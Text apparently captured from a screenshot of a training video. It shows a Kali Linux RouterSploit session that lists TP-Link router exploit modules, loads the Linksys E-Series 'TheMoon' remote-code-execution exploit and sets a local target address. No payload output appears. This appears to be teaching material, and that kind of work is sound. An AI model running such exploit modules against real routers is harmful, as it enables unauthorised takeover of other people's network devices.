 [Restore Session - Mozil...
root@kali: ~/routersploit
root@kali: ~/routersploit
File Actions Edit View Help
rsf (AutoPwn) > use exploits/routers/tplink/
exploits/routers/tplink/archer_c2_c20i_rce
exploits/routers/tplink/wdr740nd_wdr740n_backdoor
exploits/routers/tplink/wdr740nd_wdr740n_path_traversal
exploits/routers/tplink/wdr842nd_wdr842n_configure_disclosure
rsf (AutoPwn) > use exploits/routers/linksys/eseries_themoon_rce
rsf (Linksys E-Series TheMoon RCE) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
ssl false SSL enabled: true/false
target Target IPv4 or IPv6 address
port 80 Target HTTP port
Module options:
Name Current settings Description
---- ---------------- -----------
verbosity true Verbosity enabled: true/false
arch mipsle Target architecture: mipsbe, mipsle
rsf (Linksys E-Series TheMoon RCE) > set target 192.168.0.1
[+] target => 192.168.0.1
rsf (Linksys E-Series TheMoon RCE) >
Udemy